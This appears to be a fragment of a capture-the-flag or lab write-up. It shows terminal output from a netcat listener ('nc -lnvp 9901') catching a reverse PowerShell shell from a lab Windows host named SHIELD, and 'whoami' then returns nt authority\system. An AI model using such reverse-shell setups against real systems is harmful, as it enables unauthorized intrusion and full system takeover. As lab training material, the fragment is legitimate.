 → www nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.10.29 50604
Windows PowerShell running as user SHIELD$ on SHIELD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32>